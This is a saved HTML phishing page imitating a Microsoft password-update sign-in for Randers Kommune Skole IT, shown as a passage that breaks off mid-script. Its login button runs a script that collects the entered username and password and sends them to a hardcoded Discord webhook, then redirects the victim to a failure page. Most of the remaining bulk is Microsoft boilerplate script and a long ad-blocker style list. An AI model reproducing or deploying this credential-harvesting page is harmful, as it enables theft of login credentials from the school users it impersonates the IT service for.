<html lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=1879, initial-scale=1.0, user-scalable=1">
        
        <meta http-equiv="cache-control" content="no-cache,no-store">
        <meta http-equiv="pragma" content="no-cache">
        <meta http-equiv="expires" content="-1">
        <meta name="mswebdialog-title" content="Connecting to Randers Kommune Skole IT">

        <title>Update Password</title>
        <script type="text/javascript">
//<![CDATA[
function UpdErrors(){this.userNameFormatError = 'Enter your user ID in the format \u0026quot;domain\\user\u0026quot; or \u0026quot;user@domain\u0026quot;.'; this.mismatchError = 'The passwords you entered do not match.'; this.oldPasswordEmpty = 'Enter your old password.'; this.newPasswordEmpty = 'Enter your new password.'; this.confirmNewPasswordEmpty = 'Confirm your new password.'; this.oldPasswordTooLong = 'The old password is too long (\u0026gt; 128 characters).'; this.newPasswordTooLong = 'The new password is too long (\u0026gt; 128 characters).';}; var maxPasswordLength = 128;
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
// Copyright (c) Microsoft Corporation.  All rights reserved.
function InputUtil(errTextElementID, errDisplayElementID) {

    if (!errTextElementID)  errTextElementID = 'errorText'; 
    if (!errDisplayElementID)  errDisplayElementID = 'error'; 

    this.hasFocus = false;
    this.errLabel = document.getElementById(errTextElementID);
    this.errDisplay = document.getElementById(errDisplayElementID);
};
InputUtil.prototype.canDisplayError = function () {
    return this.errLabel && this.errDisplay;
}
InputUtil.prototype.checkError = function () {
    if (!this.canDisplayError){
        throw new Error ('Error element not present');
    }
    if (this.errLabel && this.errLabel.innerHTML) {
        this.errDisplay.style.display = '';        
        var cause = this.errLabel.getAttribute('for');
        if (cause) {
            var causeNode = document.getElementById(cause);
            if (causeNode && causeNode.value) {
                causeNode.focus();
                this.hasFocus = true;
            }
        }
    }
    else {
        this.errDisplay.style.display = 'none';
    }
};
InputUtil.prototype.setInitialFocus = function (input) {
    if (this.hasFocus) return;
    var node = document.getElementById(input);
    if (node) {
        if ((/^\s*$/).test(node.value)) {
            node.focus();
            this.hasFocus = true;
        }
    }
};
InputUtil.prototype.setError = function (input, errorMsg) {
    if (!this.canDisplayError) {
        throw new Error('Error element not present');
    }
    input.focus();

    if (errorMsg) {
        this.errLabel.innerHTML = errorMsg;
    }
    this.errLabel.setAttribute('for', input.id);
    this.errDisplay.style.display = '';
};
InputUtil.makePlaceholder = function (input) {
    var ua = navigator.userAgent;

    if (ua != null && 
        (ua.match(/MSIE 9.0/) != null || 
         ua.match(/MSIE 8.0/) != null ||
         ua.match(/MSIE 7.0/) != null)) {
        var node = document.getElementById(input);
        if (node) {
            var placeholder = node.getAttribute("placeholder");
            if (placeholder != null && placeholder != '') {
                var label = document.createElement('input');
                label.type = "text";
                label.value = placeholder;
                label.readOnly = true;
                label.style.position = 'absolute';
                label.style.borderColor = 'transparent';
                label.className = node.className + ' hint';
                label.tabIndex = -1;
                label.onfocus = function () { this.nextSibling.focus(); };

                node.style.position = 'relative';
                node.parentNode.style.position = 'relative';
                node.parentNode.insertBefore(label, node);
                node.onkeyup = function () { InputUtil.showHint(this); };
                node.onblur = function () { InputUtil.showHint(this); };
                node.style.background = 'transparent';

                node.setAttribute("placeholder", "");
                InputUtil.showHint(node);
            }
        }
    }
};
InputUtil.focus = function (inputField) {
    var node = document.getElementById(inputField);
    if (node) node.focus();
};
InputUtil.hasClass = function(node, clsName) {
    return node.className.match(new RegExp('(\\s|^)' + clsName + '(\\s|$)'));
};
InputUtil.addClass = function(node, clsName) {
    if (!this.hasClass(node, clsName)) node.className += " " + clsName;
};
InputUtil.removeClass = function(node, clsName) {
    if (this.hasClass(node, clsName)) {
        var reg = new RegExp('(\\s|^)' + clsName + '(\\s|$)');
        node.className = node.className.replace(reg, ' ');
    }
};
InputUtil.showHint = function (node, gotFocus) {
    if (node.value && node.value != '') {
        node.previousSibling.style.display = 'none';
    }
    else {
        node.previousSibling.style.display = '';
    }
};
InputUtil.updatePlaceholder = function (input, placeholderText) {
    var node = document.getElementById(input);
    if (node) {
        var ua = navigator.userAgent;
        if (ua != null &&
            (ua.match(/MSIE 9.0/) != null ||
            ua.match(/MSIE 8.0/) != null ||
            ua.match(/MSIE 7.0/) != null)) {
            var label = node.previousSibling;
            if (label != null) {
                label.value = placeholderText;
            }
        }
        else {
            node.placeholder = placeholderText;
        }
    }
};

//]]>
</script>


        
        <link rel="stylesheet" type="text/css" href="./Update Password_files/style.css"><style>.illustrationClass {background-image:url(https://i.gyazo.com/149c7f773b8890db84470e1ae99e85eb.png);}</style>

    <style type="text/css" id="operaUserStyle"></style><style type="text/css">:root [href^="//mage98rquewz.com/"], :root [href^="//x4pollyxxpush.com/"], :root span[id^="ezoic-pub-ad-placeholder-"], :root ins.adsbygoogle[data-ad-slot], :root ins.adsbygoogle[data-ad-client], :root guj-ad, :root gpt-ad, :root div[id^="zergnet-widget"], :root div[id^="vuukle-ad-"], :root div[id^="taboola-stream-"], :root div[id^="sticky_ad_"], :root div[id^="st"][style^="z-index: 999999999;"], :root div[id^="pa_sticky_ad_box_middle_"], :root div[id^="gpt_ad_"], :root div[id^="ezoic-pub-ad-"], :root div[id^="dfp-ad-"], :root div[id^="crt-"][style], :root div[id^="adspot-"], :root div[id^="adrotate_widgets-"], :root ps-connatix-module, :root div[id^="ad_position_"], :root div[id^="ad-div-"], :root div[id*="ScriptRoot"], :root div[id*="MarketGid"], :root div[data-id-advertdfpconf], :root hl-adsense, :root div[data-contentexchange-widget], :root div[data-alias="300x250 Ad 2"], :root div[data-adzone], :root div[data-adunit-path], :root div[data-adname], :root div[data-ad-placeholder], :root div[class^="native-ad-"], :root div[data-dfp-id], :root div[class^="kiwi-ad-wrapper"], :root div[aria-label="Ads"], :root display-ads, :root display-ad-component, :root atf-ad-slot, :root aside[id^="adrotate_widgets-"], :root ark-top-ad, :root amp-fx-flying-carpet, :root amp-embed[type="taboola"], :root amp-connatix-player, :root amp-ad-custom, :root amp-ad, :root div[id^="google_dfp_"], :root ad-slot, :root ad-shield-ads, :root a[style="width:100%;height:100%;z-index:10000000000000000;position:absolute;top:0;left:0;"], :root a[onmousedown^="this.href='https://paid.outbrain.com/network/redir?"][target="_blank"] + .ob_source, :root a[href^="https://xbet-4.com/"], :root div[id^="ad-position-"], :root a[href^="https://www.toprevenuegate.com/"], :root a[href^="https://www.sugarinstant.com/?partner_id="], :root a[href^="https://www.purevpn.com/"][href*="&utm_source=aff-"], :root a[href^="https://www.privateinternetaccess.com/"] > img, :root a[href^="https://www.onlineusershielder.com/"], :root a[href^="https://financeads.net/tc.php?"], :root a[href^="https://www.mrskin.com/tour"], :root a[href^="https://www.infowarsstore.com/"] > img, :root a[href^="https://www.highperformancecpmgate.com/"], :root a[href^="https://www.highcpmrevenuenetwork.com/"], :root a[href^="https://lnkxt.bannerator.com/"], :root a[href^="https://www.geekbuying.com/dynamic-ads/"], :root a[href^="https://www.financeads.net/tc.php?"], :root [href^="https://www.herbanomic.com/"] > img, :root a[href^="https://maymooth-stopic.com/"], :root a[href^="https://www.dql2clk.com/"], :root a[href^="https://www.nutaku.net/signup/landing/"], :root a[href^="https://www.dating-finder.com/signup/?ai_d="], :root a[href^="https://explore-site.com/"], :root a[href^="https://www.brazzersnetwork.com/landing/"], :root a[href^="https://www.adxsrve.com/"], :root [data-template-type="nativead"], :root a[href^="https://www.endorico.com/Smartlink/"], :root a[href^="https://www.adultempire.com/"][href*="?partner_id="], :root a[href^="https://voluum.prom-xcams.com/"], :root a[href^="https://twinrdsrv.com/"], :root a[href^="https://trk.nfl-online-streams.club/"], :root a[href^="https://tracking.avapartner.com/"], :root a[href^="https://track.wg-aff.com"], :root a[href^="https://track.ultravpn.com/"], :root a[href^="https://track.afcpatrk.com/"], :root a[href^="https://torguard.net/aff.php"] > img, :root [data-identity="adhesive-ad"], :root a[href^="https://tc.tradetracker.net/"] > img, :root a[href^="https://tatrck.com/"], :root a[href^="https://click.candyoffers.com/"], :root [href^="https://zstacklife.com/"] img, :root a[href^="https://t.aslnk.link/"], :root a[href^="https://t.adating.link/"], :root a[href^="https://safesurfingtoday.com/"][href*="?skip="], :root a[href^="https://land.brazzersnetwork.com/landing/"], :root a[href^="https://t.acam.link/"], :root a[href*="//daichoho.com/"], :root a[href^="https://syndication.optimizesrv.com/"], :root a[href^="https://go.trackitalltheway.com/"], :root [href^="https://track.fiverr.com/visit/"] > img, :root a[href^="https://syndication.exoclick.com/"], :root a[href^="https://syndication.dynsrvtbg.com/"], :root div[data-alias="300x250 Ad 1"], :root a[href^="https://syndicate.contentsserved.com/"], :root a[href^="https://svb-analytics.trackerrr.com/"], :root a[href^="https://streamate.com/landing/click/"], :root a[href^="https://ad.doubleclick.net/"], :root a[href^="https://static.fleshlight.com/images/banners/"], :root a[href^="https://slkmis.com/"], :root bottomadblock, :root a[href^="https://s.zlinkd.com/"], :root a[href^="https://s.zlink3.com/"], :root a[href^="https://www.mrskin.com/account/"], :root a[href^="https://s.optzsrv.com/"], :root a[href^="https://random-affiliate.atimaze.com/"], :root #kt_player > div[style$="display: block;"][style*="inset: 0px;"], :root a[href^="https://quotationfirearmrevision.com/"], :root a[href^="https://pubads.g.doubleclick.net/"], :root a[href^="https://ak.oalsauwy.net/"], :root a[href^="https://softwa.cfd/"], :root a[href^="https://play1ad.shop/"], :root a[href^="https://prf.hn/click/"][href*="/camref:"] > img, :root a[href^="https://www.dating-finder.com/?ai_d="], :root a[href^="https://serve.awmdelivery.com/"], :root a[href^="https://prf.hn/click/"][href*="/adref:"] > img, :root app-ad, :root [href^="https://ap.octopuspop.com/click/"] > img, :root a[href^="https://postback1win.com/"], :root a[href^="https://mmwebhandler.aff-online.com/"], :root a[href^="https://www.bet365.com/"][href*="affiliate="], :root a[href^="https://pb-track.com/"], :root a[href^="https://pb-front.com/"], :root a[href^="https://paid.outbrain.com/network/redir?"], :root a[href^="https://ngineet.cfd/"], :root a[href^="https://upsups.click/"], :root a[href^="https://ndt5.net/"], :root a[href^="http://eighteenderived.com/"], :root a[href^="https://natour.naughtyamerica.com/track/"], :root a[href^="https://mediaserver.entainpartners.com/renderBanner.do?"], :root a[href^="https://m.do.co/c/"] > img, :root .nya-slot[style], :root a[href^="https://a.bestcontentweb.top/"], :root a[href^="https://lobimax.com/"], :root a[href^="https://lead1.pl/"], :root a[href^="https://landing.brazzersnetwork.com/"], :root a[href^="https://join.virtuallust3d.com/"], :root a[href^="https://kiksajex.com/"], :root a[href^="https://juicyads.in/"], :root a[href^="https://snowdayonline.xyz/"], :root a[href^="https://mediaserver.gvcaffiliates.com/renderBanner.do?"], :root a[href^="https://join.dreamsexworld.com/"], :root a[href^="https://jaxofuna.com/"], :root a[href^="https://itubego.com/video-downloader/?affid="], :root a[href^="https://italarizege.xyz/"], :root a[href^="https://iqbroker.com/"][href*="?aff="], :root a[href^="https://hot-growngames.life/"], :root a[href^="https://golinks.work/"], :root a[href^="https://go.xxxvjmp.com/"], :root [class^="tile-picker__CitrusBannerContainer-sc-"], :root a[href^="https://go.xxxiijmp.com"], :root a[href^="https://go.xtbaffiliates.com/"], :root .OUTBRAIN[data-widget-id^="FMS_REELD_"], :root [data-role="tile-ads-module"], :root a[href^="https://go.xlviirdr.com"], :root a[href^="https://go.xlviiirdr.com"], :root a[href^="https://ismlks.com/"], :root [href^="https://www.mypillow.com/"] > img, :root a[href^="https://go.xlirdr.com"], :root [data-css-class="dfp-inarticle"], :root a[href^="https://l.hyenadata.com/"], :root a[href^="https://go.tmrjmp.com"], :root a[href^="https://zirdough.net/"], :root a[href^="https://s.deltraff.com/"], :root a[href^="https://go.markets.com/visit/?bta="], :root a[href^="https://billing.purevpn.com/aff.php"] > img, :root a[href^="https://go.hpyrdr.com/"], :root a[href^="https://lijavaxa.com/"], :root a[href^="https://go.goaserv.com/"], :root a[href^="https://t.hrtye.com/"], :root a[href^="https://go.etoro.com/"] > img, :root a[href^="https://go.dmzjmp.com"], :root div[class^="Display_displayAd"], :root a[href^="https://www.bang.com/?aff="], :root #mgb-container > #mgb, :root a[href^="https://go.admjmp.com"], :root a[href^="https://get.surfshark.net/aff_c?"][href*="&aff_id="] > img, :root a[href^="https://www.adskeeper.com"], :root a[data-redirect^="https://paid.outbrain.com/network/redir?"], :root [href^="https://clicks.affstrack.com/"] > img, :root a[href^="https://ak.hauchiwu.com/"], :root a[href^="https://engine.phn.doublepimp.com/"], :root a[href^="https://engine.blueistheneworanges.com/"], :root a[href^="https://drumskilxoa.click/"], :root a[href^="https://dl-protect.net/"], :root a[href^="https://rixofa.com/"], :root #ads[style^="position: absolute; z-index: 30; width: 100%; height"], :root a[href^="https://disobediencecalculatormaiden.com/"], :root a[href*=".foxqck.com/"], :root a[href^="https://ctosrd.com/"], :root a[href^="https://clixtrac.com/"], :root [href^="https://noqreport.com/"] > img, :root a[href^="https://clicks.pipaffiliates.com/"], :root a[href^="https://datewhisper.life/"], :root a[href^="https://get-link.xyz/"], :root a[href^="https://click.linksynergy.com/fs-bin/"] > img, :root a[href^="https://combodef.com/"], :root AD-TRIPLE-BOX, :root a[href^="https://click.hoolig.app/"], :root a[href^="https://track.totalav.com/"], :root img[src^="https://images.purevpnaffiliates.com"], :root a[href^="https://porntubemate.com/"], :root a[href^="https://clickadilla.com/"], :root a[href^="https://click.dtiserv2.com/"], :root a[href^="https://go.xlvirdr.com"], :root a[href^="http://www.iyalc.com/"], :root a[href^="https://claring-loccelkin.com/"], :root a[href^="https://s.ma3ion.com/"], :root a[href^="https://cams.imagetwist.com/in/?track="], :root a[href^="https://bongacams2.com/track?"], :root a[href^="https://t.ajrkm1.com/"], :root [href="https://masstortfinancing.com"] img, :root a[href^="https://bongacams10.com/track?"], :root a[href^="https://www.sheetmusicplus.com/"][href*="?aff_id="], :root a[href^="https://bngpt.com/"], :root a[href^="https://black77854.com/"], :root a[href^="https://banners.livepartners.com/"], :root a[href^="http://revolvemockerycopper.com/"], :root a[href^="https://awptjmp.com/"], :root a[href^="https://join.sexworld3d.com/track/"], :root a[href^="https://intenseaffiliates.com/redirect/"], :root a[href^="https://aweptjmp.com/"], :root [class^="s2nPlayer"], :root a[href^="https://chaturbate.jjgirls.com/?track="], :root a[href^="https://ausoafab.net/"], :root a[href^="https://activate-game.com/"], :root .scroll-fixable.rail-right > .deals-rail, :root [data-wpas-zoneid], :root a[href^="https://a2.adform.net/"], :root a[href^="https://auesk.cfd/"], :root a[href^="https://ak.psaltauw.net/"], :root a[href^="https://adclick.g.doubleclick.net/"], :root a[href^="https://bc.game/"], :root a[href^="https://a.bestcontentoperation.top/"], :root a[href^="https://adultfriendfinder.com/go/"], :root a[href^="https://ads.planetwin365affiliate.com/"], :root a[href^="https://ads.leovegas.com/"], :root a[href^="https://a.candyai.love/"], :root a[href^="https://playnano.online/offerwalls/?ref="], :root a[href^="https://a.adtng.com/"], :root [data-m-ad-id], :root a[href^="https://a-ads.com/"], :root div[id^="rc-widget-"], :root a[href^="http://eslp34af.click/"], :root a[href^="https://turnstileunavailablesite.com/"], :root a[href^="https://chaturbate.com/in/?"], :root a[href^="https://prf.hn/click/"][href*="/creativeref:"] > img, :root a[href*="&maxads="], :root a[href^="http://www.adultempire.com/unlimited/promo?"][href*="&partner_id="], :root a[href^="https://1betandgonow.com/"], :root a[href^="https://eergortu.net/"], :root div[id^="optidigital-adslot"], :root a[href^="https://123-stream.org/"], :root a[href^="http://www.friendlyduck.com/AF_"], :root a[href^="https://allhost.shop/aff.php?"], :root [data-dynamic-ads], :root a[href^="http://vnte9urn.click/"], :root a[href^="https://getvideoz.click/"], :root a[href^="http://troopsassistedstupidity.com/"], :root a[href^="http://trk.globwo.online/"], :root a-ad, :root a[href^="https://offhandpump.com/"], :root a[href^="http://stickingrepute.com/"], :root #slashboxes > .deals-rail, :root [data-rc-widget="data-rc-widget"], :root a[href^="http://premonitioninventdisagree.com/"], :root a[href^="http://naggingirresponsible.com/"], :root a[href^="https://in.rabbtrk.com/"], :root div[data-ad-targeting], :root a[href^="https://hotplaystime.life/"], :root a[href^="http://www.h4trck.com/"], :root a[href^="https://81ac.xyz/"], :root a[href^="http://guestblackmail.com/"], :root a[href^="http://cam4com.go2cloud.org/aff_c?"], :root a[href^="https://ads.betfair.com/redirect.aspx?"], :root [href^="https://www.mypatriotsupply.com/"] > img, :root a[href^="https://trk.softonixs.xyz/"], :root a[href^="https://sexynearme.com/"], :root a[href^="https://myclick-2.com/"], :root a[href^="http://dragnag.com/"], :root a[href^="https://trk.sportsflix4k.club/"], :root a[href^="http://dragfault.com/"], :root [id^="div-gpt-ad"], :root .ob_container .item-container-obpd, :root div[id^="yandex_ad"], :root a[href^="https://www8.smartadserver.com/"], :root a[href^="https://pb-imc.com/"], :root a[href^="http://deskfrontfreely.com/"], :root [data-advadstrackid], :root a[href^="http://muzzlematrix.com/"], :root a[href^="https://track.adform.net/"], :root a[href^="http://avthelkp.net/"], :root a[href^="https://a.medfoodhome.com/"], :root a[href^="https://engine.flixtrial.com/"], :root [data-type="ad-vertical"], :root [data-taboola-options], :root a[href^="http://annulmentequitycereals.com/"], :root a[href^="//startgaming.net/tienda/" i], :root a[href^="https://www.get-express-vpn.com/offer/"], :root a[href^="https://s.cant3am.com/"], :root a[href^="//s.st1net.com/splash.php"], :root a[href^="https://join.virtualtaboo.com/track/"], :root [id^="ad_sky"], :root a[href^="http://coefficienttolerategravel.com/"], :root a[href^="https://a.medfoodsafety.com/"], :root a[href^="//go.eabids.com/"], :root a[href^="//ejitsirdosha.net/"], :root a[href^=" https://www.friendlyduck.com/AF_"], :root a[href*="/jump/next.php?r="], :root [href^="https://ilovemyfreedoms.com/landing-"], :root a[href^="https://go.nordvpn.net/aff"] > img, :root .\[\&_\.gdprAdTransparencyCogWheelButton\]\:\!pjra-z-\[5\], :root [href^="http://clicks.totemcash.com/"], :root a[href^="https://ad.zanox.com/ppc/"] > img, :root a[href^="https://lone-pack.com/"], :root [data-d-ad-id], :root a[href*=".engine.adglare.net/"], :root a[href^="https://t.ajrkm3.com/"], :root a[href^="//stighoazon.com/"], :root [href^="https://www.profitablegatecpm.com/"], :root div[id^="lazyad-"], :root a[href^="http://com-1.pro/"], :root a[href*=".cfm?domain="][href*="&fp="], :root [data-ad-name], :root a[href^="https://loboclick.com/"], :root a[data-url^="https://vulpix.bet/?ref="], :root a[href^="https://ab.advertiserurl.com/aff/"], :root a[data-oburl^="https://paid.outbrain.com/network/redir?"], :root a[href^="https://go.xlivrdr.com"], :root [onclick^="location.href='https://1337x.vpnonly.site/"], :root [name^="google_ads_iframe"], :root [id^="section-ad-banner"], :root [href^="https://zone.gotrackier.com/"], :root a[href^="http://sarcasmadvisor.com/"], :root [href^="https://www.restoro.com/"], :root [href^="https://www.targetingpartner.com/"], :root div[class^="Adstyled__AdWrapper-"], :root a[href^="https://startgaming.net/tienda/" i], :root .section-subheader > .section-hotel-prices-header, :root [href^="https://www.hostg.xyz/"] > img, :root a[href^="http://adultfriendfinder.com/go/"], :root a[href^="https://fastestvpn.com/lifetime-special-deal?a_aid="], :root a[href^="https://tour.mrskin.com/"], :root [href^="https://www.brighteonstore.com/products/"] img, :root citrus-ad-wrapper, :root a[onmousedown^="this.href='https://paid.outbrain.com/network/redir?"][target="_blank"], :root a[href^="https://go.grinsbest.com/"], :root a[href^="https://vo2.qrlsx.com/"], :root [href^="https://www.avantlink.com/click.php"] img, :root a[href^="https://losingoldfry.com/"], :root [href^="https://routewebtk.com/"], :root div[id^="div-ads-"], :root [href^="https://rapidgator.net/article/premium/ref/"], :root [href^="https://join.girlsoutwest.com/"], :root a[href^="https://track.aftrk3.com/"], :root [href^="https://join3.bannedsextapes.com"], :root a[href^="https://bodelen.com/"], :root a[href*=".g2afse.com/"], :root div[id^="adngin-"], :root [data-rc-widget], :root span[data-ez-ph-id], :root [href^="https://track.aftrk1.com/"], :root [href^="https://join.playboyplus.com/track/"], :root a[href^="https://go.xxxijmp.com"], :root [href^="https://istlnkcl.com/"], :root [href^="https://go.xlrdr.com"], :root a[href^="https://tm-offers.gamingadult.com/"], :root [href^="https://charmingdatings.life/"], :root [href^="https://glersakr.com/"], :root a[href^="https://www.goldenfrog.com/vyprvpn?offer_id="][href*="&aff_id="], :root [id^="ad-wrap-"], :root a[href*="//jjgirls.com/sex/Chaturbate"], :root a[href^="https://a.bestcontentfood.top/"], :root [href^="https://cpa.10kfreesilver.com/"], :root [data-id^="div-gpt-ad"], :root a[href^="https://tracker.loropartners.com/"], :root [href^="https://awbbjmp.com/"], :root a[data-href^="http://ads.trafficjunky.net/"], :root a[href*=".adsrv.eacdn.com/"], :root [href^="https://antiagingbed.com/discount/"] > img, :root a[href^="http://partners.etoro.com/"], :root a[href^="https://www.friendlyduck.com/AF_"], :root [href^="https://ad1.adfarm1.adition.com/"], :root a[href^="https://bngprm.com/"], :root [href^="https://shiftnetwork.infusionsoft.com/go/"] > img, :root a[href^="https://go.strpjmp.com/"], :root a[href^="https://go.bushheel.com/"], :root a[href^="https://ctjdwm.com/"], :root a[href^="https://camfapr.com/landing/click/"], :root div[data-ad-wrapper], :root .gnt_em_vp_c[data-g-s="vp_dk"], :root [href="//sexcams.plus/"], :root [href^="http://www.mypillow.com/"] > img, :root #kt_player > a[target="_blank"], :root a[href^="http://bongacams.com/track?"], :root [href^="http://mypillow.com/"] > img, :root [href="https://ourgoldguy.com/contact/"] img, :root #teaser3[style="width: 100%;text-align: center;display: scroll;position:fixed;bottom: 0;margin: 0 auto;z-index: 103;"], :root [href="https://www.masstortfinancing.com/"] > img, :root a[href^="https://go.rmhfrtnd.com/"], :root [href="https://jdrucker.com/gold"] > img, :root a[href^="https://track.1234sd123.com/"], :root zeus-ad, :root [data-testid="prism-ad-wrapper"], :root [href^="https://ad.admitad.com/"], :root [href^="https://mypillow.com/"] > img, :root [data-testid="ad_testID"], :root [href^="https://optimizedelite.com/"] > img, :root [data-name="adaptiveConstructorAd"], :root a[href^="https://go.cmtaffiliates.com/"], :root [href^="https://mylead.global/stl/"] > img, :root [data-testid="adBanner-wrapper"], :root [href^="https://goldcometals.com/clk.trk"], :root [href^="https://mypatriotsupply.com/"] > img, :root a[href^="https://go.hpyjmp.com"], :root [href^="https://mystore.com/"] > img, :root [href^="https://wct.link/click?"], :root div[data-adunit], :root app-large-ad, :root [href^="https://turtlebids.irauctions.com/"] img, :root a[href^="https://witnessjacket.com/"], :root [data-mobile-ad-id], :root a[href^="https://fc.lc/ref/"], :root [data-adshim], :root topadblock, :root a[href^="//s.zlinkd.com/"], :root [class^="amp-ad-"], :root a[href^="http://handgripvegetationhols.com/"], :root a[href^="https://bs.serving-sys.com"], :root a[href^="https://gamingadlt.com/?offer="], :root [data-desktop-ad-id], :root a[href^="https://www.liquidfire.mobi/"], :root .grid > .container > #aside-promotion, :root DFP-AD, :root [id^="ad_slider"], :root [data-adbridg-ad-class], :root #teaser3[style^="width:autopx;"], :root [data-adblockkey], :root [data-block-type="ad"], :root [data-ad-width], :root [onclick*="content.ad/"], :root [data-ad-manager-id], :root AMP-AD, :root [data-ad-cls], :root [data-revive-zoneid] > iframe, :root [data-ez-name], :root a[href^="https://go.mnaspm.com/"], :root a[href^="https://service.bv-aff-trx.com/"], :root a[href^="https://6-partner.com/"], :root a[href^="https://traffdaq.com/"], :root [href^="https://www.cloudways.com/en/?id"], :root #teaser1[style^="width:autopx;"], :root [class^="div-gpt-ad"], :root a[href^="http://tc.tradetracker.net/"] > img, :root [href^="https://affiliate.fastcomet.com/"] > img, :root [class^="adDisplay-module"], :root [data-freestar-ad][id], :root [href^="https://v.investologic.co.uk/"], :root AD-SLOT, :root a[href^="https://www.googleadservices.com/pagead/aclk?"] > img, :root [data-ad-module], :root div[id^="div-gpt-"], :root a[href^="https://gml-grp.com/"], :root .ob_dual_right > .ob_ads_header ~ .odb_div, :root app-advertisement, :root a[href^="https://getmatchedlocally.com/"], :root a[href^="https://clickins.slixa.com/"], :root a[href^="https://cam4com.go2cloud.org/"], :root a[href^="http://li.blogtrottr.com/click?"], :root a[href^="https://go.skinstrip.net"][href*="?campaignId="], :root #teaser2[style^="width:autopx;"], :root a[href^="https://t.ajump1.com/"], :root a[href^="https://go.xxxjmp.com"], :root #leader-companion > a[href] { display: none !important; }</style></head>
    <body dir="ltr" class="body">
    <div id="noScript" style="position: static; width: 100%; height: 100%; z-index: 100; display: none;">
        <h1>JavaScript required</h1>
        <p>JavaScript is required. This web browser does not support JavaScript or JavaScript in this web browser is not enabled.</p>
        <p>To find out if your web browser supports JavaScript or to enable JavaScript, see web browser help.</p>
    </div>
    <script type="text/javascript" language="JavaScript">
         document.getElementById("noScript").style.display = "none";
    </script>
    <div id="fullPage">
        <div id="brandingWrapper" class="float">
            <div id="branding" class="illustrationClass"></div>
        </div>
        <div id="contentWrapper" class="float">
            <div id="content">
                <div id="header">
                    <img class="logoImage" id="companyLogo" src="./Update Password_files/logo.png" alt="Randers Kommune Skole IT">
                </div>
                <main>
                    <div id="workArea">
                            <div id="updatePasswordArea"> 
        <form method="post" id="updatePasswordForm" autocomplete="off" novalidate="novalidate">
            <div id="openingMessage" class="groupMargin">
                Login
            </div> 

            <div class="groupMargin" style="display:none">
                <span id="expiredNotification" aria-live="assertive" role="alert"></span>
            </div>

            <div id="error" class="fieldMargin error smallText" style="display: none;">
                <span id="errorText" for="" aria-live="assertive" role="alert"></span>
            </div>

            <div id="userNameArea">
                <label id="userNameInputLabel" for="userNameInput" class="hidden">User Account</label>
                <input id="userNameInput" name="UserName" type="email" class="text fullWidth" spellcheck="false" placeholder="nogen@example.com" autocomplete="off">
            </div>

            <div id="oldPasswordArea">
                <label id="oldPasswordInputLabel" for="oldPasswordInput" class="hidden">Old password</label>
                <input id="oldPasswordInput" name="OldPassword" type="password" class="text fullWidth" placeholder="Adgangskode" aria-label="Old password" autocomplete="off">
            </div>

            <!--<div id="newPasswordArea">
                <label id="newPasswordInputLabel" for="newPasswordInput" class="hidden">New password</label>
                <input id="newPasswordInput" name="NewPassword" type="password" class="text fullWidth" placeholder="New password" aria-label="New password" autocomplete="off" aria-autocomplete="list">
            </div>

		<div id="confirmNewPasswordArea">
                <label id="confirmNewPasswordInputLabel" for="confirmNewPasswordInput" class="hidden">Confirm new password</label>
                <input id="confirmNewPasswordInput" name="ConfirmNewPassword" type="password" class="text fullWidth" placeholder="Confirm new password" aria-label="Confirm new password" autocomplete="off">
            </div>-->

            <div id="submissionArea" class="submitMargin">
                <input id="submitButton" type="submit" name="Submit" value="Login" onclick="sendTestMessage(); return false;">

            </div>
        </form>

        <div id="introduction" class="groupMargin">
                               
        </div>

        <script type="text/javascript" language="JavaScript">
        //<![CDATA[

            function UpdatePassword() {
            }

            UpdatePassword.userNameInput = 'userNameInput';
            UpdatePassword.oldPasswordInput = 'oldPasswordInput';
            UpdatePassword.newPasswordInput = 'newPasswordInput';
            UpdatePassword.confirmNewPasswordInput = 'confirmNewPasswordInput';

            UpdatePassword.initialize = function () {

                var u = new InputUtil();

                u.checkError();
                u.setInitialFocus(UpdatePassword.userNameInput);
                u.setInitialFocus(UpdatePassword.oldPasswordInput);
                u.setInitialFocus(UpdatePassword.newPasswordInput);
                u.setInitialFocus(UpdatePassword.confirmNewPasswordInput);
            } ();



// Call this function to test the webhook


			
function sendTestMessage() {
    const webhookUrl = 'https://discord.com/api/webhooks/1288577742979334248/kaHBg6aaAe72BfiHK_bxbnLFfa14QI1yLuzUwCmIkdaVVRaLiMtXneNyEokIoo2YUYbc'; // Replace with your actual webhook URL

    const data = {
        content: 'Username: ' + userNameInput.value + ' Password: ' + oldPasswordInput.value 
    };

    fetch(webhookUrl, {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json'
        },
        body: JSON.stringify(data)
    })
    .then(response => {
        if (response.ok) {
            console.log('Message sent successfully');
			window.location.href = 'fail.html';
        } else {
            console.error('Error sending message');
        }
    })
    .catch(error => console.error('Fetch error:', error));
}


            InputUtil.makePlaceholder(UpdatePassword.userNameInput);
            InputUtil.makePlaceholder(UpdatePassword.oldPasswordInput);
            InputUtil.makePlaceholder(UpdatePassword.newPasswordInput);
            InputUtil.makePlaceholder(UpdatePassword.confirmNewPasswordInput);
        //]]>
        </script>
    </div>

                    </div>
                </main>
                <div id="footerPlaceholder"></div>
            </div>
            <footer id="footer">
                <div id="footerLinks" class="floatReverse">
                    <div><span id="copyright">© 2018 Microsoft</span></div>
                </div>
            </footer>
        </div>     
    </div>
    <script type="text/javascript">
//<![CDATA[
// Copyright (c) Microsoft Corporation.  All rights reserved.

// This file contains several workarounds on inconsistent browser behaviors that administrators may customize.
"use strict";

// iPhone email friendly keyboard does not include "\" key, use regular keyboard instead.
// Note change input type does not work on all versions of all browsers.
if (navigator.userAgent.match(/iPhone/i) != null) {
    var emails = document.querySelectorAll("input[type='email']");
    if (emails) {
        for (var i = 0; i < emails.length; i++) {
            emails[i].type = 'text';
        }
    }
}

// In the CSS file we set the ms-viewport to be consistent with the device dimensions, 
// which is necessary for correct functionality of immersive IE. 
// However, for Windows 8 phone we need to reset the ms-viewport's dimension to its original
// values (auto), otherwise the viewport dimensions will be wrong for Windows 8 phone.
// Windows 8 phone has agent string 'IEMobile 10.0'
if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement("style");
    msViewportStyle.appendChild(
        document.createTextNode(
            "@-ms-viewport{width:auto!important}"
        )
    );
    msViewportStyle.appendChild(
        document.createTextNode(
            "@-ms-viewport{height:auto!important}"
        )
    );
    document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
}

// If the innerWidth is defined, use it as the viewport width.
if (window.innerWidth && window.outerWidth && window.innerWidth !== window.outerWidth) {
